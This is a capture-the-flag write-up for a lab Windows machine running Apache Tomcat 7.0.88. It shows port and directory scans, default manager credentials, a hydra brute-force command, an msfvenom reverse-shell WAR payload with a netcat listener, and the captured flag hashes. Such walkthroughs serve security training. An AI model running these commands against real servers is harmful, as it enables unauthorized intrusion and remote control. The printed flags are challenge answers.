Enumeration
nmap scan
1
2
3
4
5
6
7
8
9
$ nmap -min-rate 5000 --max-retries 1 -sV -sC -p- -oN Jerry-full-port-scan.txt 10.10.10.95
Nmap scan report for 10.10.10.95
Host is up (0.11s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/7.0.88
Port 80 (Apache Tomcat/7.0.88)
gobuster
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
$ gobuster dir -u http://$TARGET:8080 -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -x .jsp
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.95:8080
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: jsp
[+] Timeout: 10s
===============================================================
2021/08/14 20:48:16 Starting gobuster in directory enumeration mode
===============================================================
/aux (Status: 200) [Size: 0]
/com2 (Status: 200) [Size: 0]
/com3 (Status: 200) [Size: 0]
/com4 (Status: 200) [Size: 0]
/com1 (Status: 200) [Size: 0]
/con (Status: 200) [Size: 0]
/docs (Status: 302) [Size: 0] [--> /docs/]
/examples (Status: 302) [Size: 0] [--> /examples/]
/favicon.ico (Status: 200) [Size: 21630]
/host-manager (Status: 302) [Size: 0] [--> /host-manager/]
/index.jsp (Status: 200) [Size: 11398]
/lpt2 (Status: 200) [Size: 0]
/lpt1 (Status: 200) [Size: 0]
/manager (Status: 302) [Size: 0] [--> /manager/]
/nul (Status: 200) [Size: 0]
===============================================================
2021/08/14 20:49:58 Finished
===============================================================
Since I was curious, I looked for exploits against Apache Tomcat/7.0.88:
1
2
3
4
5
6
7
8
9
$ searchsploit Tomcat 7.0.88
---------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote Code Execution (1) | windows/webapps/42953.txt
Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote Code Execution (2) | jsp/webapps/42966.py
---------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results

But it appears that the server was not vulnerable:
nikto
nikto revealed that the credentials to access the /manager are the default ones:
- username:
tomcat - password:
s3cret

We could also bruteforce them using
hydra:
1
$ hydra -C /usr/share/wordlists/seclists/Passwords/Default-Credentials/tomcat-betterdefaultpasslist.txt -s 8080 $TARGET http-get /manager/html

Once authenticated, the first thing that should come to our eyes is the fact that we can deploy WAR files:

Exploitation

First we need to create a malicious WAR file using msfvenom, then we can start a listener:
1
2
3
4
5
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=$(vpnip) LPORT=1234 -f war > shell.war
Payload size: 1102 bytes
Final size of war file: 1102 bytes
$ nc -lnvp 1234
listening on [any] 1234 ...
If we click on List applications or if we simply refresh the page, the shell application should appear:

Clicking on it will execute it. Then we have a shell as 😯 … SYSTEM!!!

C:\Users\Administrator\Desktop\flags>type "2 for the price of 1.txt"
type "2 for the price of 1.txt"
user.txt
7004dbcef0f854e0fb401875f26ebd00
root.txt
04a8b36e1545a455393d067e772fe90e